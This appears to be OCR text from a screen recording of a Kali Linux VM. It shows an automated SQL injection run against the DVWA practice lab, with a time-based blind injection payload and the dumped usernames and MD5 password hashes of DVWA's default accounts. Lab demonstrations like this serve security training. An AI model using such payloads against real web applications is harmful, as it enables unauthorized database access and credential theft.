 Kali 2019 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Applications Places Terminal Sat 13:04 1
root@Ghost: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=5' AND SLEEP(5) AND 'aBmt'='aBmt&Submit=Submit
---
[13:03:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12
[13:03:08] [INFO] fetching entries of column(s) '`user`, first_name, last_name, password' for table 'users' in database 'dvwa'
[13:03:08] [INFO] fetching number of column(s) '`user`, first_name, last_name, password' entries for table 'users' in database 'dvwa'
[13:03:08] [INFO] resumed: 5
[13:03:08] [INFO] resumed: 1337
[13:03:08] [INFO] resumed: Hack
[13:03:08] [INFO] resumed: Me
[13:03:08] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[13:03:08] [INFO] resumed: admin
[13:03:08] [INFO] resumed: admin
[13:03:08] [INFO] resumed: admin
[13:03:08] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[13:03:08] [INFO] resumed: gordonb
[13:03:08] [INFO] resumed: Gordon
[13:03:08] [INFO] resumed: Brown
[13:03:08] [INFO] resumed: e99a18c428cb38d5f260853678922e03
[13:03:08] [INFO] resumed: pablo
[13:03:08] [INFO] resumed: Pablo
[13:03:08] [INFO] resumed: Picasso
[13:03:08] [INFO] resumed: 0d107d09f5bbe40cade3de5c71e9e9b7
[13:03:08] [INFO] resumed: smithy
[13:03:08] [INFO] resumed: Bob
[13:03:08] [INFO] resumed: Smith
[13:03:08] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[13:03:09] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
Right Ct
1:04 PM
6/20/2020